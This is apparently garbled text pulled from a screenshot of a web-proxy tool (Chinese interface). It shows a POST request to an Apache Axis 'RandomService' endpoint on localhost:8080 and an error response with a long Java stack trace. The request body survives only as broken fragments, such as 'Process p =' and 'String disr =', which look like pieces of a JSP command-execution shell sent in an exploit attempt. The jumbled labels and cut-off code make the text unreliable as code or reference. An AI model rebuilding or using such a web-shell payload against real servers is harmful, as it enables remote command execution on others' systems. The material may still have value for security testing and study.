 1 ×
2 ×
...
发送
取消
<
>
目标: http: :8080
?
请求
Raw
参数
头
Hex
XML
POST /axis/services/RandomService HTTP/1.1
Host: localhost:8080
Connection: close
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept-Language: en-US,en;q=0.5
SOAPAction: something
Upgrade-Insecure-Requests: 1
Content-Type: application/xml
Accept-Encoding: gzip, deflate
Content-Length: 874
"utf-8"?>
/">
null) { Process p =
= new
String disr =
!= null ) {
响应
Raw
头
Hex
XML
HTTP/1.1 500
Content-Type: text/xml;charset=utf-8
Date: Fri, 05 Jul 2019 10:01:40 GMT
Connection: close
Content-Length: 3414
<?xml version="1.0" encoding="UTF-8"?><soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"><soapenv:Body><soapenv:Fault><faultcode
xmlns:ns1="http://xml.apache.org/axis/">ns1:Client</faultcode><faultstring>No such operation
'main'</faultstring><detail><ns2:stackTrace xmlns:ns2="http://xml.apache.org/axis/">No such operation
'main'
at org.apache.axis.providers.java.RPCProvider.getOperationDesc(RPCProvider.java:312)
at org.apache.axis.providers.java.RPCProvider.processMessage(RPCProvider.java:88)
at org.apache.axis.providers.java.JavaProvider.invoke(JavaProvider.java:323)
at org.apache.axis.strategies.InvocationStrategy.visit(InvocationStrategy.java:32)
at org.apache.axis.SimpleChain.doVisiting(SimpleChain.java:118)
at org.apache.axis.SimpleChain.invoke(SimpleChain.java:83)
at org.apache.axis.handlers.soap.SOAPService.invoke(SOAPService.java:454)
at org.apache.axis.server.AxisServer.invoke(AxisServer.java:281)
at org.apache.axis.transport.http.AxisServlet.doPost(AxisServlet.java:699)
at javax.servlet.http.HttpServlet.service(HttpServlet.java:660)
at org.apache.axis.transport.http.AxisServletBase.service(AxisServletBase.java:327)
at javax.servlet.http.HttpServlet.service(HttpServlet.java:741)
at
org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:231)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:166)
at org.apache.tomcat.websocket.server.WsFilter.doFilter(WsFilter.java:53)
at
org.apache.catalina.core.ApplicationFilterChain.internalDoFilter(ApplicationFilterChain.java:193)
at org.apache.catalina.core.ApplicationFilterChain.doFilter(ApplicationFilterChain.java:166)
at org.apache.catalina.core.StandardWrapperValve.invoke(StandardWrapperValve.java:202)
at org.apache.catalina.core.StandardContextValve.invoke(StandardContextValve.java:96)
at org.apache.catalina.authenticator.AuthenticatorBase.invoke(AuthenticatorBase.java:490)
at org.apache.catalina.core.StandardHostValve.invoke(StandardHostValve.java:139)
at org.apache.catalina.valves.ErrorReportValve.invoke(ErrorReportValve.java:92)
at